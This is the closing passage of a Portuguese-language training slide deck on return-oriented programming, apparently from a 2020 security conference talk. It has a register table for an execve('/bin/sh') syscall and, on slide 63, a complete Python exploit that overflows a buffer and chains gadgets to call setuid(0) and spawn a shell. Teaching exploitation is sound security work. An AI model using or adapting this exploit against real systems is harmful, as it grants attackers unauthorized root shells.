
ROP Chain

Slide 56

ROP Chain

Slide 57

ROP Chain

Slide 58

ROP Chain

Slide 59

ROP Chain

Slide 60

ROP Chain

Slide 61
ROP Chain
Registrador | Valor | Descrição
eax | 0xb (decimal 11) | Número do Syscall do execve
ebx | Ponteiro para o texto /bin/sh | 1 parâmetro = pathname = /bin/sh
ecx | 0x00 | 2 parâmetro = NULL
edx | 0x00 | 3 parâmetro = NULL

Slide 62
Hora da maldade
Explorando com ROP!

Slide 63
Exploit final
#!/usr/bin/python2
# -*- coding: utf-8 -*-
import sys
from struct import *
buffer = "MTS2020 "
buffer += "A" * 152
# ROP Chain setuid
buffer += pack('<L', 0x7274047d) # xor eax, eax ; ret
buffer += pack('<L', 0x72740526) # add eax, 0x17 ; ret
buffer += pack('<L', 0x72740493) # xor ebx, ebx ; ret
buffer += pack('<L', 0x72740508) # int 0x80 ; ret
# ROP Chain execve
buffer += pack('<L', 0x7274047d) # xor eax, eax ; ret
buffer += pack('<L', 0x72740501) # add eax, 0xb ; ret
buffer += pack('<L', 0x72740375) # pop ebx ; ret
buffer += pack('<L', 0x72741008) # Endereço do /bin/sh
buffer += pack('<L', 0x727404a9) # xor ecx, ecx ; ret
buffer += pack('<L', 0x727404bf) # xor edx, edx ; ret
buffer += pack('<L', 0x72740508) # int 0x80 ; ret
print buffer

Slide 64

Exploit final

Slide 65
Contato:
Telegram: @helviojunior
Hélvio Junior
M4v3r1ck

